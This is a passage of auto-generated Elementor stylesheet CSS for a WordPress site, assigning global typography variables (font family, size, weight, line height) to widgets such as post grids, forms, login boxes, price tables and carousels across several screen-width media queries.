.e-inner-tab-content .e-inner-tab-text{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-video-playlist .e-tabs-inner-tabs .e-inner-tabs-content-wrapper .e-inner-tab-content button{color:var( --e-global-color-text );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-video-playlist .e-tabs-inner-tabs .e-inner-tabs-content-wrapper .e-inner-tab-content button:hover{color:var( --e-global-color-text );}.elementor-widget-paypal-button .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );background-color:var( --e-global-color-accent );}.elementor-widget-paypal-button .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-stripe-button .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );background-color:var( --e-global-color-accent );}.elementor-widget-stripe-button .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-progress-tracker .current-progress-percentage{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-search{--e-search-input-color:var( --e-global-color-text );}.elementor-widget-search.e-focus{--e-search-input-color:var( --e-global-color-text );}@media(min-width:2400px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-divider .elementor-divider__text{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-image-box .elementor-image-box-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-image-box .elementor-image-box-description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-icon-box .elementor-icon-box-description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-star-rating .elementor-star-rating__title{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-image-gallery .gallery-item .gallery-caption{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-counter .elementor-counter-number-wrapper{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-counter .elementor-counter-title{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-progress .elementor-title{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-testimonial .elementor-testimonial-content{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-testimonial .elementor-testimonial-name{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-testimonial .elementor-testimonial-job{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-tabs .elementor-tab-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-tabs .elementor-tab-content{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-accordion .elementor-accordion-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-accordion .elementor-tab-content{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-toggle .elementor-toggle-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-toggle .elementor-tab-content{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-alert .elementor-alert-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-alert .elementor-alert-description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-ucaddon_content_carousel_new .ue-title{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-ucaddon_content_carousel_new .ue-text{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-ucaddon_content_carousel_new .uc_more_btn{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-ucaddon_post_carousel .ue-grid-item-category a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-ucaddon_post_carousel .uc_post_title{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-ucaddon_post_carousel .ue-grid-item-meta-data{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-ucaddon_post_carousel .uc_paragraph{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-ucaddon_post_carousel .uc_more_btn{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-ucaddon_post_carousel .ue-no-posts-found{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-ucaddon_post_scroll .ue-calendar-date{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-ucaddon_post_scroll .ue-calendar-month{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-ucaddon_post_scroll .ue-post-category{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-ucaddon_post_scroll .ue-post-title{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-ucaddon_post_scroll .ue-post-date{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-ucaddon_post_scroll .ue-post-text{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-ucaddon_post_scroll .uc_more_btn{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-ucaddon_content_toggle .uc_tab-slider--trigger{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-ucaddon_content_toggle .ue-content{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-ucaddon_simple_list_menu .ue_simple_list_menu_title{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-ucaddon_simple_list_menu .simple_list_menu ul li a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-ucaddon_simple_list_menu .simple_list_menu ul ul li a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-ucaddon_simple_list_menu .simple_list_menu ul ul ul li a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-text-path{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-theme-site-logo .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-theme-site-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-theme-page-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-theme-post-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-theme-post-excerpt .elementor-widget-container{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-theme-post-content{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-theme-post-featured-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-theme-archive-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-archive-posts .elementor-post__title, .elementor-widget-archive-posts .elementor-post__title a{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-archive-posts .elementor-post__meta-data{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-archive-posts .elementor-post__excerpt p{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-archive-posts a.elementor-post__read-more{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-archive-posts .elementor-post__card .elementor-post__badge{line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-archive-posts .elementor-pagination{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-archive-posts .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-archive-posts .e-load-more-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-archive-posts .elementor-posts-nothing-found{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-loop-grid .elementor-pagination{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-loop-grid .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-loop-grid .e-load-more-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-posts .elementor-post__meta-data{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .elementor-post__excerpt p{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-posts a.elementor-post__read-more{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-pagination{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .e-load-more-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-portfolio .elementor-portfolio-item__title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-portfolio .elementor-portfolio__filter{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-gallery .elementor-gallery-item__title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-gallery .elementor-gallery-item__description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-gallery .elementor-gallery-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-form .elementor-field-group > label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-type-html{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-form .elementor-message{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-login .elementor-form-fields-wrapper label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-login .elementor-field-group .elementor-field, .elementor-widget-login .elementor-field-subgroup label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-login .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-login .elementor-widget-container .elementor-login__logged-in-message{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-slides .elementor-slide-heading{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-slides .elementor-slide-description{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-slides .elementor-slide-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );}.elementor-widget-animated-headline .elementor-headline{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-animated-headline .elementor-headline-dynamic-text{line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-hotspot .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-hotspot .e-hotspot__label{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-hotspot .e-hotspot__tooltip{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-price-list .elementor-price-list-header{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-price-list .elementor-price-list-price{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-price-list .elementor-price-list-description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-price-table .elementor-price-table__heading{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-price-table .elementor-price-table__subheading{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-price-table .elementor-price-table .elementor-price-table__price{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-price-table .elementor-price-table__original-price{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-price-table .elementor-price-table__period{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-price-table .elementor-price-table__features-list li{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-price-table .elementor-price-table__button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-price-table .elementor-price-table__additional_info{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-price-table .elementor-price-table__ribbon-inner{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-flip-box .elementor-flip-box__front .elementor-flip-box__layer__title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-flip-box .elementor-flip-box__front .elementor-flip-box__layer__description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-flip-box .elementor-flip-box__back .elementor-flip-box__layer__title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-flip-box .elementor-flip-box__back .elementor-flip-box__layer__description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-flip-box .elementor-flip-box__button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-call-to-action .elementor-cta__title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-call-to-action .elementor-cta__description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-call-to-action .elementor-cta__button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-call-to-action .elementor-ribbon-inner{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-media-carousel .elementor-carousel-image-overlay{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-testimonial-carousel .elementor-testimonial__text{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-testimonial-carousel .elementor-testimonial__name{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-testimonial-carousel .elementor-testimonial__title{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-reviews .elementor-testimonial__header, .elementor-widget-reviews .elementor-testimonial__name{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-reviews .elementor-testimonial__text{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-table-of-contents .elementor-toc__header, .elementor-widget-table-of-contents .elementor-toc__header-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-table-of-contents .elementor-toc__list-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-countdown .elementor-countdown-digits{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-countdown .elementor-countdown-label{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-countdown .elementor-countdown-expire--message{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-search-form .elementor-search-form__submit{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-author-box .elementor-author-box__name{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-author-box .elementor-author-box__bio{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-author-box .elementor-author-box__button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-post-navigation span.post-navigation__prev--label, .elementor-widget-post-navigation span.post-navigation__next--label{font-size:var( --e-global-typography-secondary-font-size );}.elementor-widget-post-navigation span.post-navigation__prev--title, .elementor-widget-post-navigation span.post-navigation__next--title{font-size:var( --e-global-typography-secondary-font-size );}.elementor-widget-post-info .elementor-icon-list-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-sitemap .elementor-sitemap-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-sitemap .elementor-sitemap-item, .elementor-widget-sitemap span.elementor-sitemap-list, .elementor-widget-sitemap .elementor-sitemap-item a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-breadcrumbs{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-lottie .e-lottie__caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-video-playlist .e-tabs-items .e-tab-title .e-tab-title-text{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-video-playlist .e-tabs-items-wrapper .e-tab-title:where( .e-active, :hover ) .e-tab-title-text{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-video-playlist .e-tabs-inner-tabs .e-inner-tabs-wrapper .e-inner-tab-title a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-video-playlist .e-tabs-inner-tabs .e-inner-tabs-content-wrapper .e-inner-tab-content .e-inner-tab-text{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-video-playlist .e-tabs-inner-tabs .e-inner-tabs-content-wrapper .e-inner-tab-content button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-paypal-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-paypal-button .elementor-message{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-stripe-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-stripe-button .elementor-message{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-progress-tracker .current-progress-percentage{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}@media(max-width:1024px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-divider .elementor-divider__text{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-image-box .elementor-image-box-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-image-box .elementor-image-box-description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-icon-box .elementor-icon-box-description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-star-rating .elementor-star-rating__title{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-image-gallery .gallery-item .gallery-caption{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-counter .elementor-counter-number-wrapper{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-counter .elementor-counter-title{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-progress .elementor-title{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-testimonial .elementor-testimonial-content{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-testimonial .elementor-testimonial-name{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-testimonial .elementor-testimonial-job{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-tabs .elementor-tab-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-tabs .elementor-tab-content{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-accordion .elementor-accordion-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-accordion .elementor-tab-content{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-toggle .elementor-toggle-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-toggle .elementor-tab-content{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-alert .elementor-alert-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-alert .elementor-alert-description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-ucaddon_content_carousel_new .ue-title{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-ucaddon_content_carousel_new .ue-text{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-ucaddon_content_carousel_new .uc_more_btn{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-ucaddon_post_carousel .ue-grid-item-category a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-ucaddon_post_carousel .uc_post_title{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-ucaddon_post_carousel .ue-grid-item-meta-data{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-ucaddon_post_carousel .uc_paragraph{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-ucaddon_post_carousel .uc_more_btn{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-ucaddon_post_carousel .ue-no-posts-found{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-ucaddon_post_scroll .ue-calendar-date{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-ucaddon_post_scroll .ue-calendar-month{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-ucaddon_post_scroll .ue-post-category{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-ucaddon_post_scroll .ue-post-title{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-ucaddon_post_scroll .ue-post-date{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-ucaddon_post_scroll .ue-post-text{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-ucaddon_post_scroll .uc_more_btn{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-ucaddon_content_toggle .uc_tab-slider--trigger{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-ucaddon_content_toggle .ue-content{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-ucaddon_simple_list_menu .ue_simple_list_menu_title{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-ucaddon_simple_list_menu .simple_list_menu ul li a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height 